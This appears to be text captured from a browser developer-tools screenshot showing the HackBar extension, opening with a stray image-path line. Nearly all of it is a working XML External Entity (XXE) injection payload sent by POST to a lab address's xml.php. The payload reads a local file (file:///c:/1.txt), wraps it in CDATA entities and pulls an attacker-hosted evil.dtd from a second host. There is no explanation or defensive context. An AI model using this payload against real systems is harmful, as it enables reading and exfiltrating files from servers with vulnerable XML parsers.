 # /sdf ### www.baidu.com ...
Elements Console Sources Network HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://172.16.16.135/xml.php
enctype
Enable POST application/x-www-form-urlencoded (raw)
Body
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % start "<![CDATA[">
<!ENTITY % goodies SYSTEM "file:///c:/1.txt">
<!ENTITY % end "]]>">
<!ENTITY % dtd SYSTEM "http://172.16.16.1/evil.dtd">
%dtd; ]>
<roottag>&all;</roottag>